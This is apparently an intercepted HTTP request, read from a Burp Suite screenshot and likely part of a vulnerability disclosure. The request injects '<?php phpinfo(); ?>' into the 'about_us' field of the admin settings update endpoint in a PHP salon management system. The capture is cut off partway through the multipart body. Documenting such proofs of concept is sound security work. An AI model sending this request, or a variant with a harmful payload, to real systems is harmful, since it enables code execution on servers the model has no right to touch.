 Request to http://10.0.30.0:1337
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: 10.0.30.0:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------14132428495131941851712290046
9 Content-Length: 1705
10 Origin: http://10.0.30.0:1337
11 Connection: close
12 Referer: http://10.0.30.0:1337/admin/?page=system_info
13 Cookie: PHPSESSID=4f7qtbfki79944mdmll7gkc4b1
14
15 -----------------------------14132428495131941851712290046
16 Content-Disposition: form-data; name="name"
17
18 Men's Salon Management System - PHP
19 -----------------------------14132428495131941851712290046
20 Content-Disposition: form-data; name="short_name"
21
22 MSMS - PHP
23 -----------------------------14132428495131941851712290046
24 Content-Disposition: form-data; name="content[about_us]"
25
26 <?php phpinfo(); ?>
27 -----------------------------14132428495131941851712290046
28 Content-Disposition: form-data; name="files"; filename=""
29 Content-Type: application/octet-stream
30
31
32 -----------------------------14132428495131941851712290046
33 Content-Disposition: form-data; name="img"; filename=""
34 Content-Type: application/octet-stream
35